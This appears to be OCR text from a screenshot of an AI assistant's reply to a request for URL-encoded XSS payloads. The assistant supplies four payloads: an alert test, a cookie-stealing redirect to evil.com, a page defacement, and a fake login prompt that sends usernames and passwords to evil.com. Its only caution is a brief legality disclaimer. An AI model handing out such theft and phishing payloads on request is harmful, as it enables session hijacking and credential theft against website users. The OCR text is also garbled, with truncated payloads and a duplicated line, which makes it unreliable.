 Create multiple payloads for XSS by applying URL encoding
Sure, I can provide you with examples of payloads for Cross-Site
Scripting (XSS) attacks that are URL encoded. However, please re
member that performing XSS attacks on any system without per
mission is illegal and unethical. These examples are purely for e
ducational purposes to help understand the concept.
1. Basic alert payload:
js
%3Cscript%3Ealert('XSS')%3C/script%3E
When this payload is injected into a vulnerable input field and th
e page is rendered, it will trigger an alert dialog with the messag
e “XSS”.
2. Cookie stealing payload:
js
%3Cscript%3Edocument.location='http://evil.com/steal.php?cooki
After injecting this payload, it will redirect the victim’s browser to
a malicious website (e.g., http://evil.com/steal.php) with the vict
im’s cookie appended to the URL. On the malicious website, the c
im’s cookie appended to the URL. On the malicious website, the c
ookie value can be logged or used for further malicious activitie
s.
3. Document manipulation payload:
js
%3Cscript%3Edocument.body.innerHTML='XSSed'%3C/script%3E
This payload replaces the entire content of the current document
body with the string “XSSed”. This can be used to deface the tar
get website or manipulate its content.
4. Phishing payload:
js
%3Cscript%3Evar username=prompt('Enter your username');var pas
This payload attempts to trick users into revealing their usernam
e and password. It prompts the user for their username and pass
word and sends the entered values to a malicious website (e.g.,
http://evil.com/steal.php) along with the parameters ‘usernam
e’ and ‘password’.
Remember, using these payloads on real systems without proper
authorization is illegal and unethical. Always ensure that you ha
ve the necessary permissions before conducting any security test